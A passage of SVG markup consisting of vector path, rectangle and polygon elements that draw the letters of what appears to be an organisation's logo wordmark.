<path class="st1" d="M208.6,23.2v8.5h4.2v-8.4c0-0.7-0.1-1.2-0.1-1.8c0.6-0.8,2-2.1,3.8-2.1c0.8,0,1.7,0.3,2.4,1
	c0.5,0.6,0.8,1.3,0.8,2.7v8.5h4.2v-8.4c0-2.3-0.6-4-1.6-5.2c-1.3-1.6-3.4-2.5-5.5-2.5c-2.3,0-4.3,1.1-5.6,2.5
	c-1.2-1.5-3.2-2.5-5.3-2.5c-1.5,0-3,0.5-4.3,1.6v-1.3h-4.1v15.8h4.2V21.4c0.6-0.7,1.9-2,3.7-2c0.8,0,1.7,0.3,2.4,1
	C208.3,21,208.6,21.7,208.6,23.2"/>
<path class="st1" d="M234.6,28.1c-2.5,0-4.2-1.9-4.2-4.3c0-2.4,1.7-4.3,4.2-4.3c2.5,0,4.2,2,4.2,4.3
	C238.8,26.2,237.1,28.1,234.6,28.1 M234.6,15.6c-4.8,0-8.4,3.7-8.4,8.2c0,4.6,3.6,8.2,8.4,8.2c4.8,0,8.4-3.6,8.4-8.2
	C243,19.3,239.4,15.6,234.6,15.6"/>
<path class="st1" d="M256.5,30.4v1.3h4.1V15.9h-4.2v10.2c-0.6,0.7-1.9,2-3.7,2c-0.8,0-1.7-0.3-2.4-1c-0.5-0.6-0.8-1.3-0.8-2.7v-8.5
	h-4.2v8.4c0,2.3,0.6,4,1.6,5.2c1.2,1.5,3.2,2.5,5.4,2.5C253.7,32,255.2,31.5,256.5,30.4"/>
<path class="st1" d="M266.8,25c0,2.2,0.4,3.6,1.2,4.7c1.1,1.4,2.9,2.3,5.5,2.3c0.8,0,2.1-0.1,2.6-0.3l-0.7-3.6
	c-0.3,0.1-1.1,0.2-1.7,0.2c-1,0-1.7-0.3-2.1-0.8c-0.4-0.4-0.5-1-0.5-2v-6h5.2v-3.6H271v-4.4h-4.2v4.4h-4.4v3.6h4.4V25z"/>
<path class="st1" d="M289.4,20.4c0.6,0.6,0.9,1.4,0.9,3v8.4h4.2v-8c0-2.7-0.6-4.3-1.6-5.5c-1.3-1.6-3.3-2.5-5.5-2.5
	c-1.6,0-3.1,0.6-4.3,1.5V8.6h-4.2v23.1h4.2V21.4c0.6-0.8,2-2,3.8-2C288,19.5,288.8,19.8,289.4,20.4"/>
<path class="st1" d="M302.8,28.4c-1.6,0-3.3-0.6-4.3-1.6l-2,3c1.9,1.4,4.2,2.1,6.3,2.1c3.3,0,6.3-1.9,6.3-4.9c0-5.5-7.6-4.7-7.6-6.7
	c0-0.8,1-1.3,2.1-1.3c1.1,0,2.2,0.5,3,1.1l2-3.1c-1-0.8-3.3-1.6-5.3-1.6c-3.1,0-6.1,1.9-6.1,4.9c0,5.1,7.6,4.2,7.6,6.6
	C304.8,27.9,304,28.4,302.8,28.4"/>
<path class="st1" d="M323.2,23.3v8.4h4.2v-8c0-2.7-0.6-4.3-1.6-5.5c-1.3-1.6-3.3-2.5-5.5-2.5c-1.6,0-3.1,0.6-4.3,1.5V8.6h-4.2v23.1
	h4.2V21.4c0.6-0.8,2-2,3.8-2c1,0,1.8,0.3,2.4,0.9C322.8,21,323.2,21.8,323.2,23.3"/>
<rect x="330.8" y="15.9" class="st1" width="4.2" height="15.8"/>
<path class="st1" d="M332.9,13c1.5,0,2.8-1.2,2.8-2.7c0-1.5-1.2-2.7-2.8-2.7c-1.5,0-2.8,1.2-2.8,2.7C330.1,11.8,331.4,13,332.9,13"
	/>
<path class="st1" d="M342.7,17.5v-1.6h-4.1v15.8h4.2v-9.9c0.5-0.9,2-2.3,3.8-2.3c0.6,0,1.2,0.1,1.5,0.2l0.5-3.9
	c-0.5-0.1-0.8-0.1-1.4-0.1C345.4,15.6,343.7,16.3,342.7,17.5"/>
<path class="st1" d="M353.7,21.8c0.2-1.4,1.6-2.8,3.4-2.8c1.7,0,3,1.4,3.1,2.8H353.7z M364.5,23.7c0-4.4-3.1-8.1-7.5-8.1
	c-4.7,0-7.7,3.8-7.7,8.2c0,4.9,3.5,8.2,8.3,8.2c2.4,0,4.9-1,6.5-2.8l-2.4-2.4c-0.7,0.8-2.2,1.8-4,1.8c-2.2,0-4-1.5-4.3-3.7h10.9
	C364.5,24.5,364.5,24.1,364.5,23.7"/>
<path class="st1" d="M145.9,62.1c-0.9,0.8-2.1,1.4-4.1,1.4h-6.1v-9.8h6.1c2,0,3.2,0.6,4.1,1.4c0.9,0.9,1.5,2.1,1.5,3.5
	S146.9,61.2,145.9,62.1 M135.7,44.4h5.4c1.7,0,2.7,0.5,3.4,1.2c0.6,0.7,1,1.5,1,2.5c0,1-0.4,1.9-1,2.5c-0.7,0.7-1.7,1.2-3.4,1.2
	h-5.4V44.4z M145.4,52.4c1.2-1,2-2.6,2-4.3c0-1.6-0.7-3-1.8-4c-1-0.9-2.3-1.5-4.5-1.5h-7.4v22.8h8.2c2.4,0,4-0.7,5.2-1.7
	c1.4-1.2,2.2-3,2.2-5C149.4,55.9,147.7,53.5,145.4,52.4"/>
<path class="st1" d="M163.7,60.8c-1,1.9-2.9,3.1-4.9,3.1c-1.6,0-3-0.8-3.7-2c-0.5-0.8-0.8-1.8-0.8-3.8v-7.6h-1.9v7.9
	c0,2,0.3,3.2,0.9,4.2c1.1,1.9,3.1,3.1,5.6,3.1c2,0,4-1,5-2.3v2h1.8V50.5h-1.9V60.8z"/>
<path class="st1" d="M170.8,43.7c-0.9,0-1.6,0.7-1.6,1.7c0,0.9,0.7,1.6,1.6,1.6c0.9,0,1.7-0.7,1.7-1.6
	C172.5,44.5,171.7,43.7,170.8,43.7"/>
<rect x="169.9" y="50.5" class="st1" width="1.9" height="14.8"/>
<rect x="176.1" y="42.2" class="st1" width="1.9" height="23.1"/>
<path class="st1" d="M194.1,60.7c-1.2,2-3.1,3.3-5.3,3.3c-1.3,0-2.4-0.5-3.4-1.1c-1.4-1-2.3-2.8-2.3-4.9c0-1.9,0.8-3.6,2.1-4.7
	c1-0.8,2.3-1.3,3.6-1.3c2.7,0,4.7,1.9,5.3,3V60.7z M194.1,52.5c-1.4-1.5-3.3-2.3-5.4-2.3c-1.8,0-3.5,0.7-4.7,1.7
	c-1.7,1.4-2.8,3.6-2.8,6.1c0,2.7,1.2,5,3.2,6.3c1.5,1,3,1.4,4.4,1.4c2.3,0,4.2-1,5.3-2.5v2.2h1.8V42.2h-1.9V52.5z"/>
<path class="st1" d="M201.3,43.7c-0.9,0-1.6,0.7-1.6,1.7c0,0.9,0.7,1.6,1.6,1.6c0.9,0,1.7-0.7,1.7-1.6
	C202.9,44.5,202.2,43.7,201.3,43.7"/>
<rect x="200.4" y="50.5" class="st1" width="1.9" height="14.8"/>
<path class="st1" d="M213.6,50.2c-2.1,0-4,0.8-5.2,2.4v-2.1h-1.8v14.8h1.9V55c1.1-2,3-3.1,5.1-3.1c1.6,0,3,0.7,3.9,2
	c0.5,0.7,0.8,1.7,0.8,3.6v7.8h1.9v-7.9c0-2.4-0.5-3.7-1.3-4.8C217.7,51.1,215.8,50.2,213.6,50.2"/>
<path class="st1" d="M236,60.7c-1.2,2-3.1,3.3-5.3,3.3c-1.3,0-2.4-0.5-3.4-1.1c-1.4-1-2.3-2.8-2.3-4.9c0-1.9,0.8-3.6,2.1-4.7
	c1-0.8,2.3-1.3,3.6-1.3c2.7,0,4.7,1.9,5.3,3V60.7z M236.1,52.6c-1.3-1.5-3.3-2.4-5.4-2.4c-1.8,0-3.5,0.7-4.7,1.7
	c-1.7,1.4-2.8,3.6-2.8,6.1c0,2.7,1.2,5,3.2,6.3c1.5,1,3,1.4,4.4,1.4c2.3,0,4.2-1,5.3-2.4v2.1c0,1.9-0.1,2.9-0.6,3.8
	c-0.7,1.5-2.3,2.5-4.8,2.5c-2.4,0-4.2-1.1-5.3-2.9l-1.5,1.1c1.5,2.2,3.9,3.5,6.7,3.5c3.3,0,5.4-1.4,6.4-3.4c0.6-1.2,0.8-2.6,0.8-4.8
	V50.5h-1.8V52.6z"/>
<path class="st1" d="M261.1,54.1c-3.3-2-7.8-2.5-7.8-5.9c0-2.5,2-4,4.6-4c1.9,0,3.2,0.7,4.5,1.9l1.2-1.4c-1-0.9-2.9-2.3-5.8-2.3
	c-3.6,0-6.5,2.4-6.5,6c0,2.3,1.4,3.6,3.1,4.7c3.3,2,8.2,2.5,8.2,6.6c0,2.6-2.4,4.3-4.7,4.3c-3,0-4.8-1.5-6.1-3.3l-1.4,1.3
	c2,2.6,4.5,3.8,7.5,3.8c3.7,0,6.6-2.5,6.6-6.1C264.6,56.9,263,55.2,261.1,54.1"/>
<path class="st1" d="M274.3,63.9c-3.4,0-5.8-2.7-5.8-6s2.4-6,5.8-6c3.4,0,5.8,2.7,5.8,6S277.6,63.9,274.3,63.9 M274.3,50.2
	c-4.4,0-7.6,3.5-7.6,7.7s3.2,7.7,7.6,7.7c4.4,0,7.6-3.5,7.6-7.7S278.7,50.2,274.3,50.2"/>
<path class="st1" d="M292.2,63.9c-3.5,0-6.1-2.7-6.1-6c0-3.4,2.7-6,5.8-6c1.9,0,3.4,0.8,4.5,1.9l1.2-1.3c-1.3-1.3-3.2-2.3-5.7-2.3
	c-4.5,0-7.7,3.6-7.7,7.7c0,4.8,3.8,7.7,8,7.7c2.3,0,4.4-0.9,5.9-2.6l-1.3-1.2C295.5,63.2,293.9,63.9,292.2,63.9"/>
<rect x="300.7" y="50.5" class="st1" width="1.9" height="14.8"/>
<path class="st1" d="M301.6,43.7c-0.9,0-1.6,0.7-1.6,1.7c0,0.9,0.7,1.6,1.6,1.6c0.9,0,1.7-0.7,1.7-1.6
	C303.2,44.5,302.5,43.7,301.6,43.7"/>
<path class="st1" d="M307.6,56.4c0.6-2.6,2.5-4.5,5.1-4.5c2.6,0,4.6,1.9,5,4.5H307.6z M312.8,50.2c-4.2,0-7.1,3.5-7.1,7.7
	c0,4.6,3.3,7.7,7.5,7.7c2.8,0,4.9-1.3,6.1-2.7l-1.3-1.2c-1.2,1.4-2.8,2.2-4.8,2.2c-3.4,0-5.5-2.7-5.6-5.8h12.1c0-0.3,0-0.5,0-0.7
	C319.7,53.3,316.8,50.2,312.8,50.2"/>
<path class="st1" d="M326.5,46.5h-1.9v4h-4.2v1.8h4.2v8.1c0,1.8,0.4,2.8,1,3.6c1,1.3,2.6,1.7,4,1.7c0.6,0,1.4-0.1,1.9-0.3l-0.3-1.7
	c-0.6,0.2-1.2,0.2-1.6,0.2c-1.1,0-2-0.4-2.5-1c-0.4-0.5-0.6-1.1-0.6-2.5v-8.1h5v-1.8h-5V46.5z"/>
<polygon class="st1" points="341.1,62 335.5,50.5 333.5,50.5 340.2,64.1 336.1,73.2 338,73.2 348.3,50.5 346.3,50.5 "/>
</svg>
